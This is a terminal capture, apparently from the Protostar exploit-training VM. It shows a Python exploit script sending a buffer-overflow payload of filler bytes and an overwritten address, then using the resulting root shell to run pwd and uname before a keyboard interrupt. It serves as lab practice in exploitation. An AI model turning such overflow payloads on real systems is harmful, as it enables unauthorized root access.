 user@protostar:~$ python exp.py
[+] EXP:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
AAAA▒c▒
[+] Recv:
uid=0(root) gid=0(root) groups=0(root)
pwd
/
uname -a
Linux protostar 2.6.32-5-686 #1 SMP Mon Oct 3 04:15:24 UTC 2011 i686 GNU/Linux
^CTraceback (most recent call last):
  File "exp.py", line 28, in <module>
    t.interact()
  File "/usr/lib/python2.6/telnetlib.py", line 531, in interact
    rfd, wfd, xfd = select.select([self, sys.stdin], [], [])
KeyboardInterrupt
user@protostar:~$